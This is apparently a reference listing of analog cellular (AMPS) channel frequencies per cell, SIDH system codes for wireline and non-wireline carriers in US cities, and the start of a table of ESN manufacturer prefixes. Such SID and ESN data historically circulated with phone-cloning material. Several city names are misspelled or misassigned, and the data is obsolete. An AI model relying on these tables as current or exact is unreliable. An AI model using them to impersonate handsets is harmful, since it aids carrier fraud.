Channel 16 (2) Tx 870.060 Rx 825.060

Cell # 18

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Channel 1 (316) Tx 879.480 Rx 834.480  
Channel 2 (295) Tx 878.850 Rx 833.850  
Channel 3 (274) Tx 878.220 Rx 833.220  
Channel 4 (253) Tx 877.590 Rx 832.590  
Channel 5 (232) Tx 876.960 Rx 831.960



Channel 6 (211) Tx 876.330 Rx 831.330  
Channel 7 (190) Tx 875.700 Rx 830.700  
Channel 8 (169) Tx 875.070 Rx 830.070  
Channel 9 (148) Tx 874.440 Rx 829.440  
Channel 10 (127) Tx 873.810 Rx 828.810  
Channel 11 (106) Tx 873.180 Rx 828.180  
Channel 12 (85) Tx 872.550 Rx 827.550  
Channel 13 (64) Tx 871.920 Rx 826.920  
Channel 14 (43) Tx 871.290 Rx 826.290  
Channel 15 (22) Tx 870.660 Rx 825.660  
Channel 16 (1) Tx 870.030 Rx 825.030

Cell # 19

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Channel 1 (315) Tx 879.450 Rx 834.450  
Channel 2 (294) Tx 878.820 Rx 833.820  
Channel 3 (273) Tx 878.190 Rx 833.190  
Channel 4 (252) Tx 877.560 Rx 832.560  
Channel 5 (231) Tx 876.930 Rx 831.930  
Channel 6 (210) Tx 876.300 Rx 831.300  
Channel 7 (189) Tx 875.670 Rx 830.670  
Channel 8 (168) Tx 875.040 Rx 830.040  
Channel 9 (147) Tx 874.410 Rx 829.410  
Channel 10 (126) Tx 873.780 Rx 828.780  
Channel 11 (105) Tx 873.150 Rx 828.150  
Channel 12 (84) Tx 872.520 Rx 827.520  
Channel 13 (63) Tx 871.890 Rx 826.890  
Channel 14 (42) Tx 871.260 Rx 826.260  
Channel 15 (21) Tx 870.630 Rx 825.630

Cell # 20

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Channel 1 (314) Tx 879.420 Rx 834.420  
Channel 2 (293) Tx 878.790 Rx 833.790  
Channel 3 (272) Tx 878.160 Rx 833.160  
Channel 4 (251) Tx 877.530 Rx 832.530  
Channel 5 (230) Tx 876.900 Rx 831.900  
Channel 6 (209) Tx 876.270 Rx 831.270  
Channel 7 (188) Tx 875.640 Rx 830.640  
Channel 8 (167) Tx 875.010 Rx 830.010  
Channel 9 (146) Tx 874.380 Rx 829.380  
Channel 10 (125) Tx 873.750 Rx 828.750  
Channel 11 (104) Tx 873.120 Rx 828.120  
Channel 12 (83) Tx 872.490 Rx 827.490  
Channel 13 (62) Tx 871.860 Rx 826.860  
Channel 14 (41) Tx 871.230 Rx 826.230  
Channel 15 (20) Tx 870.600 Rx 825.600

Cell # 21

-----  
Channel 1 (313) Tx 879.390 Rx 834.390  
Channel 2 (292) Tx 878.760 Rx 833.760  
Channel 3 (271) Tx 878.130 Rx 833.130  
Channel 4 (250) Tx 877.500 Rx 832.500  
Channel 5 (229) Tx 876.870 Rx 831.870  
Channel 6 (208) Tx 876.240 Rx 831.240  
Channel 7 (187) Tx 875.610 Rx 830.610  
Channel 8 (166) Tx 874.980 Rx 829.980  
Channel 9 (145) Tx 874.350 Rx 829.350  
Channel 10 (124) Tx 873.720 Rx 828.720  
Channel 11 (103) Tx 873.090 Rx 828.090  
Channel 12 (82) Tx 872.460 Rx 827.460  
Channel 13 (61) Tx 871.830 Rx 826.830  
Channel 14 (40) Tx 871.200 Rx 826.200  
Channel 15 (19) Tx 870.570 Rx 825.570

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## Cell # 1

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Channel 1	(334)	Tx 880.020	Rx 835.020
Channel 2	(355)	Tx 880.650	Rx 835.650
Channel 3	(376)	Tx 881.280	Rx 836.280
Channel 4	(397)	Tx 881.910	Rx 836.910
Channel 5	(418)	Tx 882.540	Rx 837.540
Channel 6	(439)	Tx 883.170	Rx 838.170
Channel 7	(460)	Tx 883.800	Rx 838.800
Channel 8	(481)	Tx 884.430	Rx 839.430
Channel 9	(502)	Tx 885.060	Rx 840.060
Channel 10	(523)	Tx 885.690	Rx 840.690
Channel 11	(544)	Tx 886.320	Rx 841.320
Channel 12	(565)	Tx 886.950	Rx 841.950
Channel 13	(586)	Tx 887.580	Rx 842.580
Channel 14	(607)	Tx 888.210	Rx 843.210
Channel 15	(628)	Tx 888.840	Rx 843.840
Channel 16	(649)	Tx 889.470	Rx 844.470

## Cell # 2

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Channel 1	(335)	Tx 880.050	Rx 835.050
Channel 2	(356)	Tx 880.680	Rx 835.680
Channel 3	(377)	Tx 881.310	Rx 836.310
Channel 4	(398)	Tx 881.940	Rx 836.940
Channel 5	(419)	Tx 882.570	Rx 837.570
Channel 6	(440)	Tx 883.200	Rx 838.200
Channel 7	(461)	Tx 883.830	Rx 838.830
Channel 8	(482)	Tx 884.460	Rx 839.460
Channel 9	(503)	Tx 885.090	Rx 840.090
Channel 10	(524)	Tx 885.720	Rx 840.720
Channel 11	(545)	Tx 886.350	Rx 841.350
Channel 12	(566)	Tx 886.980	Rx 841.980
Channel 13	(587)	Tx 887.610	Rx 842.610
Channel 14	(608)	Tx 888.240	Rx 843.240
Channel 15	(629)	Tx 888.870	Rx 843.870
Channel 16	(650)	Tx 889.500	Rx 844.500

## Cell # 3

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Channel 1	(336)	Tx 880.080	Rx 835.080
Channel 2	(357)	Tx 880.710	Rx 835.710
Channel 3	(378)	Tx 881.340	Rx 836.340
Channel 4	(399)	Tx 881.970	Rx 836.970
Channel 5	(420)	Tx 882.600	Rx 837.600
Channel 6	(441)	Tx 883.230	Rx 838.230
Channel 7	(462)	Tx 883.860	Rx 838.860
Channel 8	(483)	Tx 884.490	Rx 839.490
Channel 9	(504)	Tx 885.120	Rx 840.120
Channel 10	(525)	Tx 885.750	Rx 840.750
Channel 11	(546)	Tx 886.380	Rx 841.380
Channel 12	(567)	Tx 887.010	Rx 842.010
Channel 13	(588)	Tx 887.640	Rx 842.640
Channel 14	(609)	Tx 888.270	Rx 843.270
Channel 15	(630)	Tx 888.900	Rx 843.900
Channel 16	(651)	Tx 889.530	Rx 844.530

## Cell # 4

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Channel 1	(337)	Tx 880.110	Rx 835.110
Channel 2	(358)	Tx 880.740	Rx 835.740
Channel 3	(379)	Tx 881.370	Rx 836.370
Channel 4	(400)	Tx 882.000	Rx 837.000
Channel 5	(421)	Tx 882.630	Rx 837.630
Channel 6	(442)	Tx 883.260	Rx 838.260
Channel 7	(463)	Tx 883.890	Rx 838.890
Channel 8	(484)	Tx 884.520	Rx 839.520
Channel 9	(505)	Tx 885.150	Rx 840.150
Channel 10	(526)	Tx 885.780	Rx 840.780
Channel 11	(547)	Tx 886.410	Rx 841.410

Channel 12 (568) Tx 887.040 Rx 842.040  
Channel 13 (589) Tx 887.670 Rx 842.670  
Channel 14 (610) Tx 888.300 Rx 843.300  
Channel 15 (631) Tx 888.930 Rx 843.930  
Channel 16 (652) Tx 889.560 Rx 844.560

Cell # 5

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Channel 1 (338) Tx 880.140 Rx 835.140  
Channel 2 (359) Tx 880.770 Rx 835.770  
Channel 3 (380) Tx 881.400 Rx 836.400  
Channel 4 (401) Tx 882.030 Rx 837.030  
Channel 5 (422) Tx 882.660 Rx 837.660  
Channel 6 (443) Tx 883.290 Rx 838.290  
Channel 7 (464) Tx 883.920 Rx 838.920  
Channel 8 (485) Tx 884.550 Rx 839.550  
Channel 9 (506) Tx 885.180 Rx 840.180  
Channel 10 (527) Tx 885.810 Rx 840.810  
Channel 11 (548) Tx 886.440 Rx 841.440  
Channel 12 (569) Tx 887.070 Rx 842.070  
Channel 13 (590) Tx 887.700 Rx 842.700  
Channel 14 (611) Tx 888.330 Rx 843.330  
Channel 15 (632) Tx 888.960 Rx 843.960  
Channel 16 (653) Tx 889.590 Rx 844.590

Cell # 6

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Channel 1 (339) Tx 880.170 Rx 835.170  
Channel 2 (360) Tx 880.800 Rx 835.800  
Channel 3 (381) Tx 881.430 Rx 836.430  
Channel 4 (402) Tx 882.060 Rx 837.060  
Channel 5 (423) Tx 882.690 Rx 837.690  
Channel 6 (444) Tx 883.320 Rx 838.320  
Channel 7 (465) Tx 883.950 Rx 838.950  
Channel 8 (486) Tx 884.580 Rx 839.580  
Channel 9 (507) Tx 885.210 Rx 840.210  
Channel 10 (528) Tx 885.840 Rx 840.840  
Channel 11 (549) Tx 886.470 Rx 841.470  
Channel 12 (570) Tx 887.100 Rx 842.100  
Channel 13 (591) Tx 887.730 Rx 842.730  
Channel 14 (612) Tx 888.360 Rx 843.360  
Channel 15 (633) Tx 888.990 Rx 843.990  
Channel 16 (654) Tx 889.620 Rx 844.620

Cell # 7

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Channel 1 (340) Tx 880.200 Rx 835.200  
Channel 2 (361) Tx 880.830 Rx 835.830  
Channel 3 (382) Tx 881.460 Rx 836.460  
Channel 4 (403) Tx 882.090 Rx 837.090  
Channel 5 (424) Tx 882.720 Rx 837.720  
Channel 6 (445) Tx 883.350 Rx 838.350  
Channel 7 (466) Tx 883.980 Rx 838.980  
Channel 8 (487) Tx 884.610 Rx 839.610  
Channel 9 (508) Tx 885.240 Rx 840.240  
Channel 10 (529) Tx 885.870 Rx 840.870  
Channel 11 (550) Tx 886.500 Rx 841.500  
Channel 12 (571) Tx 887.130 Rx 842.130  
Channel 13 (592) Tx 887.760 Rx 842.760  
Channel 14 (613) Tx 888.390 Rx 843.390  
Channel 15 (634) Tx 889.020 Rx 844.020  
Channel 16 (655) Tx 889.650 Rx 844.650

Cell # 8

---

Channel 1 (341) Tx 880.230 Rx 835.230  
Channel 2 (362) Tx 880.860 Rx 835.860  
Channel 3 (383) Tx 881.490 Rx 836.490  
Channel 4 (404) Tx 882.120 Rx 837.120  
Channel 5 (425) Tx 882.750 Rx 837.750

Channel 6 (446) Tx 883.380 Rx 838.380  
Channel 7 (467) Tx 884.010 Rx 839.010  
Channel 8 (488) Tx 884.640 Rx 839.640  
Channel 9 (509) Tx 885.270 Rx 840.270  
Channel 10 (530) Tx 885.900 Rx 840.900  
Channel 11 (551) Tx 886.530 Rx 841.530  
Channel 12 (572) Tx 887.160 Rx 842.160  
Channel 13 (593) Tx 887.790 Rx 842.790  
Channel 14 (614) Tx 888.420 Rx 843.420  
Channel 15 (635) Tx 889.050 Rx 844.050  
Channel 16 (656) Tx 889.680 Rx 844.680

Cell # 9

-----  
Channel 1 (342) Tx 880.260 Rx 835.260  
Channel 2 (363) Tx 880.890 Rx 835.890  
Channel 3 (384) Tx 881.520 Rx 836.520  
Channel 4 (405) Tx 882.150 Rx 837.150  
Channel 5 (426) Tx 882.780 Rx 837.780  
Channel 6 (447) Tx 883.410 Rx 838.410  
Channel 7 (468) Tx 884.040 Rx 839.040  
Channel 8 (489) Tx 884.670 Rx 839.670  
Channel 9 (510) Tx 885.300 Rx 840.300  
Channel 10 (531) Tx 885.930 Rx 840.930  
Channel 11 (552) Tx 886.560 Rx 841.560  
Channel 12 (573) Tx 887.190 Rx 842.190  
Channel 13 (594) Tx 887.820 Rx 842.820  
Channel 14 (615) Tx 888.450 Rx 843.450  
Channel 15 (636) Tx 889.080 Rx 844.080  
Channel 16 (657) Tx 889.710 Rx 844.710

Cell # 10

-----  
Channel 1 (343) Tx 880.290 Rx 835.290  
Channel 2 (364) Tx 880.920 Rx 835.920  
Channel 3 (385) Tx 881.550 Rx 836.550  
Channel 4 (406) Tx 882.180 Rx 837.180  
Channel 5 (427) Tx 882.810 Rx 837.810  
Channel 6 (448) Tx 883.440 Rx 838.440  
Channel 7 (469) Tx 884.070 Rx 839.070  
Channel 8 (490) Tx 884.700 Rx 839.700  
Channel 9 (511) Tx 885.330 Rx 840.330  
Channel 10 (532) Tx 885.960 Rx 840.960  
Channel 11 (553) Tx 886.590 Rx 841.590  
Channel 12 (574) Tx 887.220 Rx 842.220  
Channel 13 (595) Tx 887.850 Rx 842.850  
Channel 14 (616) Tx 888.480 Rx 843.480  
Channel 15 (637) Tx 889.110 Rx 844.110  
Channel 16 (658) Tx 889.740 Rx 844.740

Cell # 11

-----  
Channel 1 (344) Tx 880.320 Rx 835.320  
Channel 2 (365) Tx 880.950 Rx 835.950  
Channel 3 (386) Tx 881.580 Rx 836.580  
Channel 4 (407) Tx 882.210 Rx 837.210  
Channel 5 (428) Tx 882.840 Rx 837.840  
Channel 6 (449) Tx 883.470 Rx 838.470  
Channel 7 (470) Tx 884.100 Rx 839.100  
Channel 8 (491) Tx 884.730 Rx 839.730  
Channel 9 (512) Tx 885.360 Rx 840.360  
Channel 10 (533) Tx 885.990 Rx 840.990  
Channel 11 (554) Tx 886.620 Rx 841.620  
Channel 12 (575) Tx 887.250 Rx 842.250  
Channel 13 (596) Tx 887.880 Rx 842.880  
Channel 14 (617) Tx 888.510 Rx 843.510  
Channel 15 (638) Tx 889.140 Rx 844.140  
Channel 16 (659) Tx 889.770 Rx 844.770

Cell # 12

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Channel 1	(345)	Tx	880.350	Rx	835.350
Channel 2	(366)	Tx	880.980	Rx	835.980
Channel 3	(387)	Tx	881.610	Rx	836.610
Channel 4	(408)	Tx	882.240	Rx	837.240
Channel 5	(429)	Tx	882.870	Rx	837.870
Channel 6	(450)	Tx	883.500	Rx	838.500
Channel 7	(471)	Tx	884.130	Rx	839.130
Channel 8	(492)	Tx	884.760	Rx	839.760
Channel 9	(513)	Tx	885.390	Rx	840.390
Channel 10	(534)	Tx	886.020	Rx	841.020
Channel 11	(555)	Tx	886.650	Rx	841.650
Channel 12	(576)	Tx	887.280	Rx	842.280
Channel 13	(597)	Tx	887.910	Rx	842.910
Channel 14	(618)	Tx	888.540	Rx	843.540
Channel 15	(639)	Tx	889.170	Rx	844.170
Channel 16	(660)	Tx	889.800	Rx	844.800

Cell # 13

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Channel 1	(346)	Tx	880.380	Rx	835.380
Channel 2	(367)	Tx	881.010	Rx	836.010
Channel 3	(388)	Tx	881.640	Rx	836.640
Channel 4	(409)	Tx	882.270	Rx	837.270
Channel 5	(430)	Tx	882.900	Rx	837.900
Channel 6	(451)	Tx	883.530	Rx	838.530
Channel 7	(472)	Tx	884.160	Rx	839.160
Channel 8	(493)	Tx	884.790	Rx	839.790
Channel 9	(514)	Tx	885.420	Rx	840.420
Channel 10	(535)	Tx	886.050	Rx	841.050
Channel 11	(556)	Tx	886.680	Rx	841.680
Channel 12	(577)	Tx	887.310	Rx	842.310
Channel 13	(598)	Tx	887.940	Rx	842.940
Channel 14	(619)	Tx	888.570	Rx	843.570
Channel 15	(640)	Tx	889.200	Rx	844.200
Channel 16	(661)	Tx	889.830	Rx	844.830

Cell # 14

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Channel 1	(347)	Tx	880.410	Rx	835.410
Channel 2	(368)	Tx	881.040	Rx	836.040
Channel 3	(389)	Tx	881.670	Rx	836.670
Channel 4	(410)	Tx	882.300	Rx	837.300
Channel 5	(431)	Tx	882.930	Rx	837.930
Channel 6	(452)	Tx	883.560	Rx	838.560
Channel 7	(473)	Tx	884.190	Rx	839.190
Channel 8	(494)	Tx	884.820	Rx	839.820
Channel 9	(515)	Tx	885.450	Rx	840.450
Channel 10	(536)	Tx	886.080	Rx	841.080
Channel 11	(557)	Tx	886.710	Rx	841.710
Channel 12	(578)	Tx	887.340	Rx	842.340
Channel 13	(599)	Tx	887.970	Rx	842.970
Channel 14	(620)	Tx	888.600	Rx	843.600
Channel 15	(641)	Tx	889.230	Rx	844.230
Channel 16	(662)	Tx	889.860	Rx	844.860

Cell # 15

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Channel 1	(348)	Tx	880.440	Rx	835.440
Channel 2	(369)	Tx	881.070	Rx	836.070
Channel 3	(390)	Tx	881.700	Rx	836.700
Channel 4	(411)	Tx	882.330	Rx	837.330
Channel 5	(432)	Tx	882.960	Rx	837.960
Channel 6	(453)	Tx	883.590	Rx	838.590
Channel 7	(474)	Tx	884.220	Rx	839.220
Channel 8	(495)	Tx	884.850	Rx	839.850
Channel 9	(516)	Tx	885.480	Rx	840.480
Channel 10	(537)	Tx	886.110	Rx	841.110
Channel 11	(558)	Tx	886.740	Rx	841.740
Channel 12	(579)	Tx	887.370	Rx	842.370

Channel 13 (600) Tx 888.000 Rx 843.000  
Channel 14 (621) Tx 888.630 Rx 843.630  
Channel 15 (642) Tx 889.260 Rx 844.260  
Channel 16 (663) Tx 889.890 Rx 844.890

Cell # 16

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Channel 1 (349) Tx 880.470 Rx 835.470  
Channel 2 (370) Tx 881.100 Rx 836.100  
Channel 3 (391) Tx 881.730 Rx 836.730  
Channel 4 (412) Tx 882.360 Rx 837.360  
Channel 5 (433) Tx 882.990 Rx 837.990  
Channel 6 (454) Tx 883.620 Rx 838.620  
Channel 7 (475) Tx 884.250 Rx 839.250  
Channel 8 (496) Tx 884.880 Rx 839.880  
Channel 9 (517) Tx 885.510 Rx 840.510  
Channel 10 (538) Tx 886.140 Rx 841.140  
Channel 11 (559) Tx 886.770 Rx 841.770  
Channel 12 (580) Tx 887.400 Rx 842.400  
Channel 13 (601) Tx 888.030 Rx 843.030  
Channel 14 (622) Tx 888.660 Rx 843.660  
Channel 15 (643) Tx 889.290 Rx 844.290  
Channel 16 (664) Tx 889.920 Rx 844.920

Cell # 17

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Channel 1 (350) Tx 880.500 Rx 835.500  
Channel 2 (371) Tx 881.130 Rx 836.130  
Channel 3 (392) Tx 881.760 Rx 836.760  
Channel 4 (413) Tx 882.390 Rx 837.390  
Channel 5 (434) Tx 883.020 Rx 838.020  
Channel 6 (455) Tx 883.650 Rx 838.650  
Channel 7 (476) Tx 884.280 Rx 839.280  
Channel 8 (497) Tx 884.910 Rx 839.910  
Channel 9 (518) Tx 885.540 Rx 840.540  
Channel 10 (539) Tx 886.170 Rx 841.170  
Channel 11 (560) Tx 886.800 Rx 841.800  
Channel 12 (581) Tx 887.430 Rx 842.430  
Channel 13 (602) Tx 888.060 Rx 843.060  
Channel 14 (623) Tx 888.690 Rx 843.690  
Channel 15 (644) Tx 889.320 Rx 844.320  
Channel 16 (665) Tx 889.950 Rx 844.950

Cell # 18

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Channel 1 (351) Tx 880.530 Rx 835.530  
Channel 2 (372) Tx 881.160 Rx 836.160  
Channel 3 (393) Tx 881.790 Rx 836.790  
Channel 4 (414) Tx 882.420 Rx 837.420  
Channel 5 (435) Tx 883.050 Rx 838.050  
Channel 6 (456) Tx 883.680 Rx 838.680  
Channel 7 (477) Tx 884.310 Rx 839.310  
Channel 8 (498) Tx 884.940 Rx 839.940  
Channel 9 (519) Tx 885.570 Rx 840.570  
Channel 10 (540) Tx 886.200 Rx 841.200  
Channel 11 (561) Tx 886.830 Rx 841.830  
Channel 12 (582) Tx 887.460 Rx 842.460  
Channel 13 (603) Tx 888.090 Rx 843.090  
Channel 14 (624) Tx 888.720 Rx 843.720  
Channel 15 (645) Tx 889.350 Rx 844.350  
Channel 16 (666) Tx 889.980 Rx 844.980

Cell # 19

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Channel 1 (352) Tx 880.560 Rx 835.560  
Channel 2 (373) Tx 881.190 Rx 836.190  
Channel 3 (394) Tx 881.820 Rx 836.820  
Channel 4 (415) Tx 882.450 Rx 837.450  
Channel 5 (436) Tx 883.080 Rx 838.080  
Channel 6 (457) Tx 883.710 Rx 838.710

Channel 7 (478) Tx 884.340 Rx 839.340  
Channel 8 (499) Tx 884.970 Rx 839.970  
Channel 9 (520) Tx 885.600 Rx 840.600  
Channel 10 (541) Tx 886.230 Rx 841.230  
Channel 11 (562) Tx 886.860 Rx 841.860  
Channel 12 (583) Tx 887.490 Rx 842.490  
Channel 13 (604) Tx 888.120 Rx 843.120  
Channel 14 (625) Tx 888.750 Rx 843.750  
Channel 15 (646) Tx 889.380 Rx 844.380

Cell # 20

Channel 1 (353) Tx 880.590 Rx 835.590  
Channel 2 (374) Tx 881.220 Rx 836.220  
Channel 3 (395) Tx 881.850 Rx 836.850  
Channel 4 (416) Tx 882.480 Rx 837.480  
Channel 5 (437) Tx 883.110 Rx 838.110  
Channel 6 (458) Tx 883.740 Rx 838.740  
Channel 7 (479) Tx 884.370 Rx 839.370  
Channel 8 (500) Tx 885.000 Rx 840.000  
Channel 9 (521) Tx 885.630 Rx 840.630  
Channel 10 (542) Tx 886.260 Rx 841.260  
Channel 11 (563) Tx 886.890 Rx 841.890  
Channel 12 (584) Tx 887.520 Rx 842.520  
Channel 13 (605) Tx 888.150 Rx 843.150  
Channel 14 (626) Tx 888.780 Rx 843.780  
Channel 15 (647) Tx 889.410 Rx 844.410

Cell # 21

Channel 1 (354) Tx 880.620 Rx 835.620  
Channel 2 (375) Tx 881.250 Rx 836.250  
Channel 3 (396) Tx 881.880 Rx 836.880  
Channel 4 (417) Tx 882.510 Rx 837.510  
Channel 5 (438) Tx 883.140 Rx 838.140  
Channel 6 (459) Tx 883.770 Rx 838.770  
Channel 7 (480) Tx 884.400 Rx 839.400  
Channel 8 (501) Tx 885.030 Rx 840.030  
Channel 9 (522) Tx 885.660 Rx 840.660  
Channel 10 (543) Tx 886.290 Rx 841.290  
Channel 11 (564) Tx 886.920 Rx 841.920  
Channel 12 (585) Tx 887.550 Rx 842.550  
Channel 13 (606) Tx 888.180 Rx 843.180  
Channel 14 (627) Tx 888.810 Rx 843.810  
Channel 15 (648) Tx 889.440 Rx 844.440

SIDH CODES

CITY	NON WIRELINE	WIRELINE
Abaline, TX	131	422
Aiken, GA	181	084
Akron, OH	073	054
Albany, GA	241	204
Albany, NY	063	078
Alburqueque, NM	079	110
Alexandria, VA	243	212
Allentown, PA	103	008
Alton, IL	017	046
Altoona, PA	247	032
Amarillo, TX	249	422
Anchorage, AK	251	234
Anderson, SC	139	116
Anniston, AL	255	098
Appleton, WI	217	240
Asheville, NC	263	246
Ashland, WV	307	xxx

Athens, AL	203	198
Athens, GA	041	034
Atlanta, GA	041	034
Atlantic City, NJ	267	250
Augusta, GA	181	084
Aurora, IL	001	020
Austin, TX	107	164
Bakersfield, CA	183	228
Baltimore, MD	013	018
Bangor, ME	271	254
Baton Rouge, LA	085	106
Battle Creek, MI	403	256
Beaumont, TX	185	012
Bellingham, WA	047	006
Beloit, WI	217	210
Benton Harbor, MI	277	260
Biddeford, ME	501	484
Billings, MT	279	262
Biloxi, MS	281	264
Binghampton, NY	283	266
Birmingham, AL	113	098
Bishop, CA	1063	xxx
Bismark, ND	285	268
Bloomington, IL	455	532
Boise, ID	289	272
Boston, MA	007	028
Bradenton, FL	175	042
Bremerton, WA	047	006
Bridgeport, CT	119	088
Bristol, TN	149	042
Brownsville, TX	451	434
Bryan, TX	297	280
Buffalo, NY	003	056
Burlington, NC	069	144
Burlington, VT	313	300
Canton, OH	073	054
Casper, WY	301	284
Cedar Falls, IA	589	568
Cedar Rapids, IA	303	286
Champaign, IL	305	532
Charleston, WV	307	290
Charleston, SC	127	156
Charlotte, NC	139	114
Charlottesville, VA	309	292
Chattanooga, TN	161	148
Chicago, IL	001	020
Cincinnati, OH	051	014
Clarksville, TN	179	296
Cleveland, OH	015	054
College Station, TX	297	280
Colorado Springs, CO	045	180
Columbia, SC	189	182
Columbus, GA	319	302
Columbus, OH	133	138
Corpus Christi, TX	191	184
Council Bluffs, IA	137	152
Cumberland, MD	321	304
Dallas, TX	033	038
Danville, VA	323	306
Davenport, IA	193	186
Dayton, OH	163	134
Daytona Beach, FL	325	308
Decatur, IL	327	532
Dennison, TX	033	038
Denver, CO	045	058
Des Moines, IA	195	150
Detroit, MI	021	010
Dothan, AL	329	312
Dubuque, IA	331	314
Duluth, MN	333	316



Durham, NC	069	144
Eau Claire, WI	335	318
Elgin, IL	001	020
El Paso, TX	097	092
Elkhart, IN	549	530
Elmira, NY	283	266
Enid, OK	341	324
Erie, PA	343	326
Eugene, OR	061	328
Evansville, IN	197	190
Fairbanks, AK	---	1018
Fargo, ND	347	330
Fayettesville, NC	349	100
Fayettesville, AR	607	342
Flint, MI	021	010
Florence, AL	351	334
Florence, SC	377	350
Fort Collins, CO	045	336
Fort Lauderdale, FL	037	024
Fort Myers, FL	355	042
Fort Pierce, FL	037	340
Fort Smith, AR	359	342
Fort Walton Beach, FL	361	344
Fort Wayne, IN	199	080
Fort Worth, TX	033	038
Fresno, CA	153	162
Gainesville, FL	365	348
Gadsden, AL	363	098
Galveston, TX	367	012
Glens Falls, NY	063	078
Grand Forks, ND	371	356
Grand Rapids, MI	021	244
Granite City, IL	017	046
Great Falls, MT	373	358
Greeley, CO	045	360
Green Bay, WI	217	362
Greensboro, NC	095	142
Greenville, SC	139	116
Gulf of Mexico, LA	171	194
Gulfport, MS	---	264
Gunterville, AL	203	198
Hagerstown, MD	381	364
Hamilton, OH	383	366
Harlingen, TX	451	434
Harrisburg, PA	159	096
Hartford, CT	119	088
Hickory, NC	385	368
Hilo, HI	1161	060
Holbrook, AZ	1027	---
Honolulu, HI	167	060
Houma, LA	387	370
Houston, TX	035	012
Huntington, WV	307	196
Huntsville, AL	203	198
Indianapolis, IN	019	080
Iowa City, IA	389	286
Jackson, MI	391	374
Jackson, MS	205	160
Jacksonville, FL	075	136
Jacksonville, NC	393	376
Janesville, WI	217	210
Jerseyville, IL	245	586
Johnson City, TN	149	074
Johnstown, PA	039	032
Joliet, IL	001	020
Joplin, MO	401	384
Juneau, AK	---	1022
Kalamazoo, MI	403	386
Kankakee, IL	001	020
Kansas City, MO	059	052

Kennewick, WA	---	500
Killeen, TX	409	392
Kingsport, TN	149	074
Knoxville, TN	093	104
Kokomo, IN	411	080
LaCross, WI	413	396
Lafayette, IN	415	080
Lafayette, LA	431	414
Lake Charles, LA	417	400
Lakeland, FL	175	042
Lancaster, PA	159	096
Lansing, MI	021	188
Laredo, TX	419	402
Las Cruces, NM	097	404
Las Vegas, NV	211	064
Lawrence, KS	059	406
Lawton, OK	425	408
Lewiston, ME	427	482
Lexington, KY	213	206
Lihue, HI	1157	060
Lincoln, NE	433	416
Little Rock, AR	215	208
Longview, TX	229	418
Lorain, OH	437	054
Los Angeles, CA	027	002
Louisville, KY	065	076
Lubbock, TX	439	422
Lynchburg, VA	441	424
Macon, GA	443	426
Madison, WI	217	210
Manchester, NH	445	428
Mansfield, OH	447	430
Marshall, TX	229	418
McAllen, TX	451	434
Medford, OR	061	436
Melbourne, FL	175	068
Memphis, TN	143	062
Miami, FL	037	024
Midland, TX	459	422
Millville, NH	---	250
Milwaukee, WI	005	044
Minneapolis, MN	023	026
Mobile, AL	081	120
Modesto, CA	233	224
Moline, IL	193	186
Monroe, LA	463	440
Monterey, CA	527	126
Montgomery, AL	465	444
Moorehead, ND	---	330
Muncie, IN	467	080
Muskegon, MI	021	448
Nashua, NH	445	428
Nashville, TN	179	118
New Bedford, MA	119	028
New Brunswick, NY	173	022
New Haven, CT	119	088
New Orleans, LA	057	036
Newport News, VA	083	168
New York, NY	025	022
Norfolk, VA	083	168
Ocala, FL	473	348
Odessa, TX	475	422
Oklahoma City, OK	169	146
Olympia, WA	047	006
Omaha, NE	137	152
Orange County, NY	479	486
Orlando, FL	175	068
Ottawa, IL	1177	1178
Oxnard, CA	027	002
Panama City, FL	483	462

Parkersburg, WV	485	032
Pascagoula, MS	487	264
Pasco, WA	---	500
Pensacola, FL	361	120
Peoria, IL	221	214
Petaluma, CA	031	040
Petersburg, VA	071	472
Philadelphia, PA	029	008
Phoenix, AZ	053	048
Pine Bluff, AR	493	208
Pittsburg, PA	039	032
Pittsfield, MA	119	480
Placerville, CA	---	1080
Ponce, PR	497	082
Portland, ME	499	482
Portland, OR	061	030
Portsmouth, NH	501	484
Poughkeepsie, NY	503	486
Providence, RI	119	028
Provo, UT	091	488
Pueblo, CO	045	490
Raleigh, NC	069	144
Rapid City, SD	511	494
Reading, PA	103	008
Redding, CA	513	294
Reno, NV	515	498
Richland, WA	517	500
Richmond, VA	071	170
Roanoke, VA	519	502
Rochester, NH	501	484
Rochester, MN	521	504
Rochester, NY	117	154
Rockford, IL	217	506
Sacramento, CA	129	112
Saginaw, MI	021	389
Salem, OR	061	030
Salinas, CA	527	040
Salt Lake City, UT	091	094
San Angelo, TX	529	510
San Antonio, TX	151	122
San Deigo, CA	043	004
San Francisco, CA	031	040
San Jose, CA	031	040
San Juan, PR	227	218
Santa Barbara, CA	531	040
Santa Cruz, CA	031	126
Santa Rosa, CA	031	040
Sarasota, FL	175	142
Savanna, GA	539	520
Schenectady, NY	063	078
Scranton, PA	103	172
Seattle, WA	047	006
Sharon, PA	089	126
Sheboygan, WI	543	044
Shreveport, LA	229	220
Sioux City, IA	547	528
Sioux Falls, SD	555	540
South Bend, IA	549	530
Spartanburg, SC	139	116
Spokane, WA	231	222
Springfield, IL	551	532
Springfield, MO	559	546
Springfield, OH	573	134
Springfield, MA	119	188
St. Cloud, MN	553	534
St. Joseph, MO	059	536
St. Louis, MO	017	046
St. Petersburg, FL	175	042
State College, PA	159	032
Stuebenville, OH	039	032

Stockton, CA	233	224
Stroudsburg, PA	103	172
Syracuse, NY	077	086
Tacoma, WA	047	006
Tallahassee, FL	565	544
Tampa, FL	175	042
Temple, TX	409	392
Terre Haute, IN	567	080
Texarkana, TX	229	550
Toledo, OH	021	130
Topeka, KS	059	552
Trenton, PA	029	008
Tucson, AZ	053	140
Tulsa, OK	111	166
Tuscaloosa, AL	577	098
Ukiah, CA	1075	---
Utica, NY	235	226
Vallejo, CA	031	040
Victoria, TX	581	562
Vineland, NJ	583	250
Visalia, CA	153	162
Waco, TX	587	566
Warren, OH	089	126
Washington, DC	013	018
Waterloo, IA	589	568
Wausau, WI	591	570
West Palm Beach, FL	037	024
Wheeling, WV	039	032
Wichita Falls, TX	595	574
Wichita, KS	165	070
Wilkes Barr, PA	103	172
Williamsport, PA	103	576
Wilmington, DE	123	008
Wilmington, NC	599	578
Winston-Salem, NC	095	142
Worcester, MA	007	028
Yakima, WA	601	580
York, PA	159	096
Youngstown, OH	089	126
Yuba City, CA	129	112

## ESN PREFIXES BY MANUFACTURER

Manufacturer	Decimal	Hex
Alpine Electronics	150	96
AT&T	158	9E
Audiovox-Audiotel	138	8A
Blaupunkt	148	94
Clarion Company	140	8C
Clarion Manufacturing Co.	166	A6
CM Communications	153	99
Di-Bar Electronics	145	91
E.F. Johnson	131	83
Emptel Electronics	178	B2
Ericsson	143	8F
Ericsson GE Mobile	157	9D
Fujitsu	133	85
